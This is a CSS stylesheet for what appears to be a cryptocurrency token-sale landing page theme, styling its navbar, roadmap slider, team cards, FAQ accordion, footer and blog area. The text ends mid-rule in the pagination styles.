.navbar.navbar-light a {
  color : #FFFFFF;
}
.navbar.navbar-light a.btn {
  color : #FFFFFF;
}
.navbar.navbar-light ul.navbar-nav li .nav-link {
  color : #FFFFFF;
}

#navigation #slide-line {
  position : absolute;
  bottom : 0;
  height : 4px;
  -webkit-transition : all 0.3s ease;
       -o-transition : all 0.3s ease;
     -moz-transition : all 0.3s ease;
          transition : all 0.3s ease;
}

header .navbar.navbar-fixed {
  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
  background : -webkit-linear-gradient(left, #140E38, #194089);
  background :    -moz-linear-gradient(left, #140E38, #194089);
  background :      -o-linear-gradient(left, #140E38, #194089);
  background :         linear-gradient(to right, #140E38, #194089);
  padding : 0.75rem 0;
}

header .navbar.navbar-shadow {
  -webkit-box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
          box-shadow : 0 5px 40px rgba(14, 42, 76, 0.2);
}

/* Medium devices (tablets, 768px and up) */
@media (max-width: 1199.98px) {
  .navbar ul.navbar-nav li .nav-link {
    padding-left : 0.55rem;
    padding-right : 0.55rem;
  }
}

/* Responsive navbar for medium and small screen */
@media (max-width: 991.98px) {
  .main-menu.navbar .dropdown-menu.show:before {
    display : none;
  }
  .main-menu.navbar a.navbar-brand {
    padding : 0.21rem 1rem;
  }
  .main-menu.navbar .navbar-toggler {
    margin-right : 1rem;
    border-color : rgba(255, 255, 255, 0.7);
  }
  .main-menu.navbar div.navbar-nav {
    padding : 1rem 1.5rem;
  }
  .main-menu.navbar div.navbar-nav .dropdown {
    padding : 0 !important;
  }
  .main-menu.navbar div.navbar-nav .nav-link {
    padding : 0.40rem 0.65rem;
  }
}

/* 3d animation header section : Head area css */
.head-area {
  position : relative;
}
.head-area .btn {
  padding : 1rem 2.2rem 1rem 2.2rem;
}
.head-area .head-content {
  height : 100vh;
  z-index : 6;
}
.head-area .head-content h1 {
  color : #FFFFFF;
  font-size : 2.4rem;
  line-height : 3.5rem;
  font-weight : 800;
}
.head-area .head-content h3 {
  margin-top : 2.375rem;
  color : #FFFFFF;
  font-size : 1.125rem;
  line-height : 1.9rem;
  font-weight : 500;
}
.head-area .head-content .container {
  z-index : 9;
}

/* 	About section : about content, image and play button css */
.about .content-area h4 {
  color : #FFFFFF;
}

.about .content-area h6 {
  color : #FFFFFF;
  font-size : 1.125rem;
  line-height : 1.5rem;
}

.about .content-area .play-video {
  position : absolute;
  top : 78%;
  left : 53%;
  -webkit-transform : translate(-70%, -50%);
     -moz-transform : translate(-70%, -50%);
      -ms-transform : translate(-70%, -50%);
       -o-transform : translate(-70%, -50%);
          transform : translate(-70%, -50%);
}
.about .content-area .play-video .play {
  padding : 1.125rem 1.1rem;
  display : inline-block;
  height : 72px;
  width : 72px;
}
.about .content-area .play-video .play:hover {
  text-decoration : none;
}
.about .content-area .play-video .play i {
  font-size : 2rem;
}
.about .content-area .play-video span {
  display : block;
  color : #FFFFFF;
  font-size : 0.875rem;
}

/* 	Exchange Listing section : Listing title & content css */
.exchange-listing .listing {
  display : -webkit-box;
  display : -webkit-flex;
  display :    -moz-box;
  display : -ms-flexbox;
  display :         flex;
  -webkit-box-align : stretch;
  -webkit-align-items : stretch;
     -moz-box-align : stretch;
  -ms-flex-align : stretch;
          align-items : stretch;
}
.exchange-listing .listing .col {
  margin : 1.75rem 0 0.95rem;
  font-weight : 600;
  padding-top : 0.25rem;
  text-align : center;
}
.exchange-listing .listing .col:before {
  content : '';
  border-left : 1px solid #C2C2C2;
  height : 4rem;
  float : left;
  position : relative;
  top : 5px;
  left : -15px;
}
.exchange-listing .listing .col:first-child:before {
  border-left : none;
}
.exchange-listing .listing .col h2 {
  font-size : 2rem;
  font-weight : 600;
  color : #FFFFFF;
}

@media (max-width: 991.98px) {
  .exchange-listing .listing .col:nth-child(2):before {
    border-left : none;
  }
}

@media (max-width: 575.98px) {
  .exchange-listing .listing .col:nth-child(4):before {
    border-left : none;
  }
}

/* header section type 2 : Light/Dark page section heading with title, sub-title and desc */
.section-padding {
  padding-top : 6.5rem;
  padding-bottom : 6.5rem;
}

/* Dark section heading */
.dark-bg-heading {
  position : relative;
}
@media (min-width: 768px) {
  .dark-bg-heading {
    margin-bottom : 6rem;
  }
}
@media (max-width: 991.98px) {
  .dark-bg-heading {
    margin-bottom : 3rem;
  }
}
.dark-bg-heading .title {
  color : #FFFFFF;
  padding-top : 2.25rem;
  text-transform : uppercase;
}
.dark-bg-heading .sub-title {
  width : 100%;
  color : #DCD6F5;
  position : absolute;
  opacity : 0.075;
  font-size : 5.625rem;
  font-weight : 700;
  letter-spacing : 0;
  text-align : center;
  margin : 0 auto;
  display : block;
  left : 50%;
  -webkit-transform : translate(-50%);
     -moz-transform : translate(-50%);
      -ms-transform : translate(-50%);
       -o-transform : translate(-50%);
          transform : translate(-50%);
  top : -2px;
  text-transform : uppercase;
}
.dark-bg-heading .content-desc {
  font-size : 0.875rem;
  color : #FFFFFF;
  margin-top : 2.5rem;
}

/* Default/Light section heading */
.heading {
  position : relative;
}
@media (min-width: 768px) {
  .heading {
    margin-bottom : 6rem;
  }
}
@media (max-width: 991.98px) {
  .heading {
    margin-bottom : 3rem;
  }
}
.heading .title {
  color : #FFFFFF;
  padding-top : 2.25rem;
  text-transform : uppercase;
}
.heading .sub-title {
  width : 100%;
  color : #DCD6F5;
  position : absolute;
  opacity : 0.2;
  font-size : 5.625rem;
  font-weight : 700;
  letter-spacing : 0;
  text-align : center;
  margin : 0 auto;
  display : block;
  left : 50%;
  -webkit-transform : translate(-50%);
     -moz-transform : translate(-50%);
      -ms-transform : translate(-50%);
       -o-transform : translate(-50%);
          transform : translate(-50%);
  top : -2px;
  text-transform : uppercase;
}
.heading .content-desc {
  color : #FFFFFF;
  margin-top : 2.5rem;
}

/* Whitepaper section : Whitepaper language image and text */
.whitepaper .content-title {
  color : #FFFFFF;
}

.whitepaper .whitepaper-languages a:hover {
  text-decoration : none;
}

.whitepaper .whitepaper-languages img {
  border : 8px solid white;
  border-radius : 50%;
  -webkit-box-shadow : 0 0 20px 0 rgba(103, 103, 103, 0.5);
          box-shadow : 0 0 20px 0 rgba(103, 103, 103, 0.5);
}

.whitepaper .whitepaper-languages .lang-text {
  margin-top : 1rem;
}
.whitepaper .whitepaper-languages .lang-text .icon {
  color : #9E48CD;
}
.whitepaper .whitepaper-languages .lang-text .language {
  font-size : 0.875rem;
  color : #FFFFFF;
}

/* Tokens Sale section : Tokens sale information list */
.token-sale {
  /* Tokens sale list */
}
.token-sale h5 {
  font-weight : 700;
  color : #FFFFFF;
  text-align : center;
}
.token-sale ul.token-sale-info {
  padding-left : 8px;
  font-size : 0.875rem;
}
.token-sale ul.token-sale-info li {
  padding : 1rem 0;
  color : #FFFFFF;
}
.token-sale ul.token-sale-info li:before {
  color : #FFFFFF;
  content : '\e65d';
  font-family : 'themify';
  margin-right : 10px;
  position : absolute;
  left : -3px;
  font-size : 1.125rem;
  margin-top : -4px;
}

/* Mobile App section : Mobile App button, information and image */
.mobile-app {
  padding-top : 185px;
}
.mobile-app .btn {
  padding : 0.8rem 1.5rem;
}
.mobile-app .mobile-button span {
  padding-right : 2.5rem;
}
.mobile-app .app-features {
  padding : 0;
  margin-bottom : 50px;
}
.mobile-app .app-features li {
  padding : 14px 0;
}
.mobile-app .mobile-app-imgs {
  position : relative;
  margin-top : 60px;
}
.mobile-app .mobile-app-imgs .mobile-app-img-2, .mobile-app .mobile-app-imgs .mobile-app-img-3, .mobile-app .mobile-app-imgs .mobile-app-img-4 {
  position : absolute;
}
.mobile-app .mobile-app-imgs .mobile-app-img-2 {
  top : 60px;
  left : 250px;
}
.mobile-app .mobile-app-imgs .mobile-app-img-3 {
  top : -13px;
  left : 237px;
}
.mobile-app .mobile-app-imgs .mobile-app-img-4 {
  top : -130px;
  left : 270px;
}

/* Roadmap section : Roadmap active area, buttons, and content */
.roadmap .roadmap-container {
  position : relative;
}

.roadmap .swiper-container {
  width : 90%;
  height : 100%;
}

.roadmap .swiper-slide {
  text-align : center;
  font-size : 18px;
  width : 200px;
  border-top : 4px solid #24A8F2;
}
.roadmap .swiper-slide .roadmap-info {
  margin-top : 47px;
}
.roadmap .swiper-slide.active .roadmap-info {
  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
  margin-top : 32px;
  padding : 15px 0 0;
  color : white;
  border-radius : 6px;
  -webkit-box-shadow : 0 10px 30px 0 rgba(62, 57, 107, 0.3);
          box-shadow : 0 10px 30px 0 rgba(62, 57, 107, 0.3);
}
.roadmap .swiper-slide.active .roadmap-info:after {
  content : '';
  display : block;
  position : absolute;
  top : 12px;
  left : 44%;
  bottom : 100%;
  width : 0;
  height : 0;
  border-bottom : 10px solid #1C76FE;
  border-top : 10px solid transparent;
  border-left : 10px solid transparent;
  border-right : 10px solid transparent;
}
.roadmap .swiper-slide.active .live {
  display : block;
  background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :         linear-gradient(45deg, #BF68E6, #9E48CD);
  padding : 8px 0;
  border-radius : 0 0 6px 6px;
  margin-top : 10px;
}

.roadmap .swiper.control {
  position : absolute;
}

.roadmap .next-slide, .roadmap .prev-slide {
  position : absolute;
  top : 0;
  display : inline-block;
  cursor : pointer;
  background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :         linear-gradient(45deg, #BF68E6, #9E48CD);
  color : #FFFFFF;
  padding : 17px;
  border-radius : 50%;
  -webkit-box-shadow : 0 0 6px 0 rgba(255, 95, 43, 0.6);
          box-shadow : 0 0 6px 0 rgba(255, 95, 43, 0.6);
  z-index : 9;
}
.roadmap .next-slide:focus, .roadmap .prev-slide:focus {
  outline : none;
}

.roadmap .next-slide {
  right : 22px;
}
.roadmap .next-slide:before {
  content : '\e649';
  font-family : themify;
  position : absolute;
  top : 5px;
  left : 10px;
}

.roadmap .prev-slide {
  left : 22px;
}
.roadmap .prev-slide:before {
  content : '\e64a';
  font-family : themify;
  position : absolute;
  top : 5px;
  left : 8px;
}

.roadmap .timeline {
  margin : 1rem 0 2rem 0;
  list-style-type : none;
  display : -webkit-box;
  display : -webkit-flex;
  display :    -moz-box;
  display : -ms-flexbox;
  display :         flex;
  padding : 0;
  text-align : center;
}

.roadmap .timestamp {
  margin-bottom : 10px;
  color : #FFFFFF;
  display : -webkit-box;
  display : -webkit-flex;
  display :    -moz-box;
  display : -ms-flexbox;
  display :         flex;
  -webkit-box-orient : vertical;
  -webkit-box-direction : normal;
  -webkit-flex-direction : column;
     -moz-box-orient : vertical;
     -moz-box-direction : normal;
      -ms-flex-direction : column;
          flex-direction : column;
  -webkit-box-align : center;
  -webkit-align-items : center;
     -moz-box-align : center;
  -ms-flex-align : center;
          align-items : center;
  font-weight : 100;
}
.roadmap .timestamp span {
  font-weight : 700;
  font-size : 0.875rem;
  line-height : 1.5rem;
}
.roadmap .timestamp span:before {
  content : '';
  width : 25px;
  height : 25px;
  background-color : white;
  border-radius : 25px;
  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
  border : none;
  position : absolute;
  top : -14px;
  left : 42%;
  -webkit-transition : all 200ms ease-in;
       -o-transition : all 200ms ease-in;
     -moz-transition : all 200ms ease-in;
          transition : all 200ms ease-in;
}
.roadmap .timestamp span:after {
  content : '';
  width : 11px;
  height : 11px;
  background-color : white;
  border-radius : 25px;
  position : absolute;
  top : -7px;
  left : 45.4%;
  -webkit-transition : all 200ms ease-in;
       -o-transition : all 200ms ease-in;
     -moz-transition : all 200ms ease-in;
          transition : all 200ms ease-in;
}
.roadmap .timestamp.completed span:before {
  content : '\e64c';
  font-family : themify;
  color : white;
  font-size : 0.75rem;
  line-height : 25px;
  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
  border : none;
  color : #FFFFFF;
}
.roadmap .timestamp.completed span:after {
  content : '';
  background-color : transparent;
}
.roadmap .timestamp.active span {
  color : #FFFFFF;
}
.roadmap .timestamp.active span:before {
  content : ' ';
  background : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
  background :         linear-gradient(45deg, #BF68E6, #9E48CD);
  border : none;
  -webkit-box-shadow : 0 0 10px 0 #BF68E6;
          box-shadow : 0 0 10px 0 #BF68E6;
}
.roadmap .timestamp.active span:after {
  content : '';
  position : absolute;
  top : -8px;
  left : 45.1%;
  background : #FFFFFF;
  border : 6px solid #FFFFFF;
  border-radius : 50%;
}

.roadmap .status {
  position : relative;
  -webkit-transition : all 200ms ease-in;
       -o-transition : all 200ms ease-in;
     -moz-transition : all 200ms ease-in;
          transition : all 200ms ease-in;
  line-height : 0;
}
.roadmap .status span {
  font-size : 0.875rem;
  line-height : 1.5rem;
  color : #FFFFFF;
}
.roadmap .status.active span {
  color : #FFFFFF;
}

/* Team section : Team & Advisor section with team image and description */
.team .team-width span {
  display : block;
  font-size : 2rem;
  font-weight : 700;
  color : #FFFFFF;
}

.team .team-img {
  padding : 7px;
  border-radius : 50%;
  cursor : pointer;
  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
  -webkit-box-shadow : 0 0 12px 0 #29BEFF;
          box-shadow : 0 0 12px 0 #29BEFF;
  position : relative;
  z-index : 1;
}
.team .team-img:hover {
  -webkit-box-shadow : 0 0 12px 0 #FF4137;
          box-shadow : 0 0 12px 0 #FF4137;
  background : -webkit-linear-gradient(45deg, #FF4137, #FDC800);
  background :    -moz-linear-gradient(45deg, #FF4137, #FDC800);
  background :      -o-linear-gradient(45deg, #FF4137, #FDC800);
  background :         linear-gradient(45deg, #FF4137, #FDC800);
}
.team .team-img:hover:before {
  border-image-source : linear-gradient(to top, #FF4137, #FDC800);
  -webkit-transform : rotate(55deg);
     -moz-transform : rotate(55deg);
      -ms-transform : rotate(55deg);
       -o-transform : rotate(55deg);
          transform : rotate(55deg);
}
.team .team-img:hover ~ .team-icon {
  background : -webkit-linear-gradient(45deg, #FF4137, #FDC800);
  background :    -moz-linear-gradient(45deg, #FF4137, #FDC800);
  background :      -o-linear-gradient(45deg, #FF4137, #FDC800);
  background :         linear-gradient(45deg, #FF4137, #FDC800);
}
.team .team-img img {
  border : 5px solid #FFFFFF;
}
.team .team-img:before {
  content : '';
  position : absolute;
  height : 200px;
  top : -28px;
  left : 50%;
  z-index : -1;
  -webkit-transform : rotate(45deg);
     -moz-transform : rotate(45deg);
      -ms-transform : rotate(45deg);
       -o-transform : rotate(45deg);
          transform : rotate(45deg);
  border-right : 3px solid #29BEFF;
  border-image-source : linear-gradient(to top, #29BEFF, #1C76FE);
  border-image-slice : 0.5;
  -webkit-transition-property : -webkit-transform;
          transition-property : -webkit-transform;
       -o-transition-property :      -o-transform;
     -moz-transition-property :         transform, -moz-transform;
          transition-property :         transform;
          transition-property :         transform, -webkit-transform, -moz-transform, -o-transform;
  -webkit-transition-duration : 0.5s;
     -moz-transition-duration : 0.5s;
       -o-transition-duration : 0.5s;
          transition-duration : 0.5s;
}

.team .team-icon {
  position : absolute;
  left : 135px;
  bottom : 25%;
  z-index : 1;
  border-radius : 50%;
  background : -webkit-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :    -moz-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :      -o-linear-gradient(45deg, #29BEFF, #1C76FE);
  background :         linear-gradient(45deg, #29BEFF, #1C76FE);
  padding : 0.2rem 0.1rem 0.017rem 0.17rem;
}
.team .team-icon i {
  background : #FFFFFF;
  padding : 0.25rem 0.3rem;
  border-radius : 50%;
  font-size : 0.875rem;
}

.team .profile .name {
  font-size : 1.125rem;
  font-weight : 700;
  color : #FFFFFF;
}

.team .profile .role {
  font-size : 0.875rem;
  color : #FFFFFF;
}

.team .profile img {
  height : 40px;
  left : -10px;
  position : relative;
}

.team .profile .social-profile a {
  text-decoration : none;
  font-size : 1.125rem;
  color : #FFFFFF;
}

/* Team modal popup scss */
.team-modal {
  background : -webkit-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
  background :    -moz-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
  background :      -o-linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
  background :         linear-gradient(45deg, rgba(41, 190, 255, 0.85), rgba(28, 118, 254, 0.85));
}
.team-modal .close {
  position : absolute;
  right : 1rem;
  top : 1rem;
  z-index : 9;
}
.team-modal .progress {
  height : 6px;
}

/* FAQ section : FAQ navs with questions/answers accordion */
.faq .nav.nav-underline {
  border-bottom : 1px solid #EEECF4;
}
.faq .nav.nav-underline a {
  color : #C7B8FF;
  font-size : 1.125rem;
  font-weight : 700;
  background : transparent;
  text-align : center;
  -webkit-box-flex : 1;
  -webkit-flex : 1;
     -moz-box-flex : 1;
      -ms-flex : 1;
          flex : 1;
}
.faq .nav.nav-underline a.nav-item.nav-link.active {
  color : #FFFFFF;
  border : none;
  background-color : transparent;
  border-bottom : 4px solid #7240A5;
  border-radius : 0;
  margin-bottom : -2px;
}

.faq .tab-content .card {
  margin-bottom : 0.75rem;
  border : 1px solid #EEECF4;
  border-radius : 0.5rem;
}
.faq .tab-content .card .card-header {
  background-color : transparent;
  border-bottom : none;
  padding : 0.6rem;
  text-decoration : none;
}
.faq .tab-content .card .card-header .btn-link {
  font-weight : 700;
  margin : 6px 2.25rem 0 2.9rem;
  padding : 0.375rem 0.75rem;
  text-align : left;
  white-space : unset;
  display : inline-block;
  font-size : 1rem;
  line-height : 1.5;
  cursor : pointer;
}
.faq .tab-content .card .card-header .btn-link:hover, .faq .tab-content .card .card-header .btn-link:focus, .faq .tab-content .card .card-header .btn-link:active {
  text-decoration : none;
}
.faq .tab-content .card .card-body {
  color : #FFFFFF;
  font-weight : 700;
  font-size : 0.875rem;
  padding-top : 0.75rem;
}

.faq .collapse-icon .card-header {
  position : relative;
}

.faq .collapse-icon a[data-toggle='collapse']:after, .faq .collapse-icon a[data-toggle='collapse']:before {
  position : absolute;
  top : 40%;
  right : 20px;
  margin-top : -8px;
  font-family : 'themify';
  -webkit-transition : all 300ms linear 0s;
       -o-transition : all 300ms linear 0s;
     -moz-transition : all 300ms linear 0s;
          transition : all 300ms linear 0s;
  font-size : clac(0.65rem);
  background-image : -webkit-gradient(linear, left top, right top, from(#BF68E6), to(#9E48CD));
  background-image : -webkit-linear-gradient(left, #BF68E6, #9E48CD);
  background-image :    -moz-linear-gradient(left, #BF68E6, #9E48CD);
  background-image :      -o-linear-gradient(left, #BF68E6, #9E48CD);
  background-image :         linear-gradient(90deg, #BF68E6, #9E48CD);
  -webkit-background-clip : text;
          background-clip : text;
  text-fill-color : transparent;
}

.faq .collapse-icon a[data-toggle='collapse']:after {
  content : '\e648';
}

.faq .collapse-icon a[data-toggle='collapse']:before {
  content : '\e64b';
}

.faq .collapse-icon a[data-toggle='collapse'] .icon {
  float : left;
  margin-top : 1px;
}
.faq .collapse-icon a[data-toggle='collapse'] .icon:after, .faq .collapse-icon a[data-toggle='collapse'] .icon:before {
  position : absolute;
  top : 40%;
  left : 20px;
  margin-top : -8px;
  font-family : 'themify';
  font-size : 0.65rem;
  -webkit-transition : all 300ms linear 0s;
       -o-transition : all 300ms linear 0s;
     -moz-transition : all 300ms linear 0s;
          transition : all 300ms linear 0s;
  background-image : -webkit-linear-gradient(45deg, #BF68E6, #9E48CD);
  background-image :    -moz-linear-gradient(45deg, #BF68E6, #9E48CD);
  background-image :      -o-linear-gradient(45deg, #BF68E6, #9E48CD);
  background-image :         linear-gradient(45deg, #BF68E6, #9E48CD);
  background-repeat : repeat-x;
  border : 0;
  color : #FFFFFF;
  padding : 0.5rem 0.65rem;
  border-radius : 1rem;
  -webkit-box-shadow : 0 0 12px 0 #BF68E6;
          box-shadow : 0 0 12px 0 #BF68E6;
}
.faq .collapse-icon a[data-toggle='collapse'] .icon:after {
  content : '\e622';
}
.faq .collapse-icon a[data-toggle='collapse'] .icon:before {
  content : '\e61a';
}

.faq .collapse-icon.left a {
  padding-left : 28px;
}
.faq .collapse-icon.left a:before, .faq .collapse-icon.left a:after {
  left : 20px;
  right : auto;
}

.faq .collapse-icon a[aria-expanded='true']:before, .faq .collapse-icon a[aria-expanded='true'] .icon:before {
  opacity : 0;
}

.faq .collapse-icon a[aria-expanded='false']:after, .faq .collapse-icon a[aria-expanded='false'] .icon:after {
  opacity : 0;
}

.faq .collapse-icon.accordion-icon-rotate a[aria-expanded='true']:before, .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='true'] .icon:before {
  -webkit-transform : rotate(-180deg);
     -moz-transform : rotate(-180deg);
      -ms-transform : rotate(-180deg);
       -o-transform : rotate(-180deg);
          transform : rotate(-180deg);
}

.faq .collapse-icon.accordion-icon-rotate a[aria-expanded='false']:after, .faq .collapse-icon.accordion-icon-rotate a[aria-expanded='false'] .icon:after {
  -webkit-transform : rotate(180deg);
     -moz-transform : rotate(180deg);
      -ms-transform : rotate(180deg);
       -o-transform : rotate(180deg);
          transform : rotate(180deg);
}

/* contact page : Contact area info and icons */
.contact {
  position : relative;
}
.contact .contact-info {
  display : -webkit-box;
  display : -webkit-flex;
  display :    -moz-box;
  display : -ms-flexbox;
  display :         flex;
  -webkit-box-pack : justify;
  -webkit-justify-content : space-between;
     -moz-box-pack : justify;
  -ms-flex-pack : justify;
          justify-content : space-between;
}
.contact .contact-info li {
  -webkit-box-flex : 0;
  -webkit-flex : 0 1 auto;
     -moz-box-flex : 0;
      -ms-flex : 0 1 auto;
          flex : 0 1 auto;
}
.contact .contact-info li i {
  color : #7240A5;
  font-size : 2rem;
}
.contact .contact-info li span {
  vertical-align : top;
  font-size : 1.125rem;
  color : #FFFFFF;
}

/* 3d animation footer section : footer area css */
.footer {
  margin-top : 6.5rem;
  padding-top : 18.5rem;
  padding-bottom : 2.5rem;
  position : relative;
  background : url('../images-3d-animation/footer-image.html') no-repeat center center;
  -webkit-background-size : cover;
          background-size : cover;
}
.footer.footer-dark {
  color : #FFFFFF;
}
.footer.footer-light {
  color : #000000;
}
.footer .footer-wrapper .title {
  margin-bottom : 55px;
}
.footer .footer-wrapper .logo-text {
  font-size : 1.5rem;
}
.footer .footer-wrapper ul.useful-links {
  padding : 0;
}
.footer .footer-wrapper ul.useful-links li {
  line-height : 30px;
}
.footer .footer-wrapper ul.useful-links li a {
  color : #FFFFFF;
}
.footer .footer-wrapper ul.useful-links li a:hover {
  text-decoration : none;
}
.footer .footer-wrapper ul.social-buttons li {
  display : inline-block;
}
.footer .footer-wrapper ul.social-buttons li a {
  padding : 0;
  color : #FFFFFF;
  margin-right : 1rem;
  font-size : 1.125rem;
}
.footer .footer-wrapper ul.social-buttons li a i {
  vertical-align : middle;
}
.footer .footer-wrapper ul.social-buttons li a:hover {
  color : #BF68E6;
}
.footer .footer-wrapper .feed span {
  display : block;
  margin-bottom : 25px;
  font-size : 0.875rem;
}
.footer .footer-wrapper .copyright {
  font-size : 0.75rem;
}

.blog-area {
  position : relative;
  background : #F5F4FB;
}
.blog-area a:hover {
  text-decoration : none;
}
.blog-area p, .blog-area blockquote {
  color : #7D7D7D;
}
.blog-area .blog-head {
  background : -webkit-gradient(linear, left top, right top, from(#140E38), to(#194089));
  background : -webkit-linear-gradient(left, #140E38, #194089);
  background :    -moz-linear-gradient(left, #140E38, #194089);
  background :      -o-linear-gradient(left, #140E38, #194089);
  background :         linear-gradient(to right, #140E38, #194089);
}
.blog-area .blog-head-content img {
  color : #FFFFFF;
  z-index : 6;
  height : 500px;
  opacity : 0.25;
  width : 100%;
}
.blog-area .blog-container {
  margin-top : -170px;
}
.blog-area .blog-container .breadcrumb {
  background : none;
  color : #FFFFFF;
  font-size : 1rem;
  padding-left : 0;
}
.blog-area .blog-container .breadcrumb a {
  color : #FFFFFF;
  font-size : 1rem;
  font-weight : 300;
  padding-left : 5px;
  padding-right : 5px;
}
.blog-area .blog-container .breadcrumb a:first-child {
  padding-left : 0;
}
.blog-area .blog-container .breadcrumb a.current {
  font-weight : 700;
}
.blog-area .blog-container .breadcrumb a:hover {
  text-decoration : none;
}
.blog-area .blog-container .card {
  border : none;
}
.blog-area .blog-container .card.square {
  border-radius : 0;
  margin-bottom : 5rem;
}
.blog-area .blog-container .card .content-area {
  padding : 1.25rem 0.9rem;
}
.blog-area .blog-container .card .content-area .card-title {
  color : #3F3F3F;
  font-weight : 700;
  margin-bottom : 1.5rem;
}
.blog-area .blog-container .card .content-area .subtitle {
  text-transform : uppercase;
  color : #3F3F3F;
  font-size : 1.125rem;
  margin-bottom : 1rem;
}
.blog-area .blog-container .card .content-area .subtitle .blue {
  color : #28BCFD;
  font-weight : 700;
}
.blog-area .blog-container .card .content-area .comment-section .commets-title {
  font-weight : 700;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area {
  background : #F5F4FB;
  padding : 1rem 2rem;
  margin-bottom : 3rem;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media {
  position : relative;
  margin-top : 2rem;
  margin-bottom : 1rem;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .user-name {
  color : #3F3F3F;
  margin-bottom : 0;
  font-weight : 700;
  margin-top : 0.5rem;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .date-time {
  color : #FFFFFF;
  text-transform : uppercase;
  font-size : 0.75rem;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply {
  position : absolute;
  right : 0;
  top : 0;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a {
  color : #3F3F3F;
  font-weight : 700;
  font-size : 0.938rem;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .reply a i {
  margin-right : 0.25rem;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .media {
  padding-left : 3rem;
  margin-left : -75px;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-desc {
  margin-top : 1.5rem;
  margin-left : -80px;
  margin-bottom : 0;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-reply {
  margin-top : 2rem;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media .comment-reply .media {
  border-left : 1px solid #7D7D7D;
}
.blog-area .blog-container .card .content-area .comment-section .leave-comment {
  margin-bottom : 2rem;
}
.blog-area .blog-container .card .content-area .comment-section .leave-comment .form-control {
  margin-bottom : 1.5rem;
}
.blog-area .blog-container .card .content-area hr {
  margin-bottom : 3rem;
}
.blog-area .blog-container .post-listing .card {
  -webkit-box-shadow : 0 0 12px 0 rgba(0, 0, 0, 0.1);
          box-shadow : 0 0 12px 0 rgba(0, 0, 0, 0.1);
}
.blog-area .blog-container .post-listing .card.square {
  margin-bottom : 2rem;
}
.blog-area .blog-container .post-listing .card .card-img-top {
  border-radius : 0;
}
.blog-area .blog-container .post-listing .card .post-info {
  font-size : 0.938rem;
  color : #3F3F3F;
  margin-bottom : 1.25rem;
  font-weight : 700;
  width : 100%;
  display : inline-block;
}
.blog-area .blog-container .post-listing .card .post-info i {
  font-weight : 700;
}
.blog-area .blog-container .post-listing .card .post-info .author {
  float : left;
}
.blog-area .blog-container .post-listing .card .post-info .date-comments {
  float : right;
}
.blog-area .blog-container .post-listing .card .post-info .date-comments .date {
  margin-right : 0.25rem;
}
.blog-area .blog-container .post-listing .card .post-info a {
  color : #3F3F3F;
}
.blog-area .blog-container .post-listing .card .post-title {
  display : inline-block;
  font-weight : 700;
  margin-bottom : 1rem;
}
.blog-area .blog-container .post-listing .card .read-more {
  font-size : 1.125rem;
  font-weight : 700;
  padding : 0.4rem 2.2rem;
}

blockquote {
  border-left : 5px solid #BF68E6;
  background : #F5F4FB;
  padding : 15px 20px;
  color : #FFFFFF;
  font-style : italic;
  font-size : 0.875rem;
}

.tags {
  margin-bottom : 3rem;
}
.tags .tag-element {
  color : #3F3F3F;
  border : 2px solid #1D78FF;
  border-radius : 5px;
  padding : 0.45rem 1rem;
  display : inline-block;
  font-size : 0.875rem;
  font-weight : 700;
  margin-right : 0.35rem;
  margin-bottom : 0.5rem;
}

.pagination {
  display : -webkit-inline-box;
  display : -webkit-inline-flex;
  display :    -moz-inline-box;
  display : -ms-inline-flexbox;
  display :         inline-flex;
  margin-bottom : 4.5rem;
}
.pagination .page-link {
  margin-right : 4px;
  border-radius : 3px;
  border : none;
  background : none;
  font-size : 1rem;
  font-weight : 700;
  text-decoration : none;
  color : #FFFFFF;
}
.pagination .page-link:hover {
  background : -webkit-linear-gradient(50deg, #28BCFD, #1D78FF);
  background :    -moz-linear-gradient(50deg, #28BCFD, #1D78FF);
  background :      -o-linear-gradient(50deg, #28BCFD, #1D78FF);
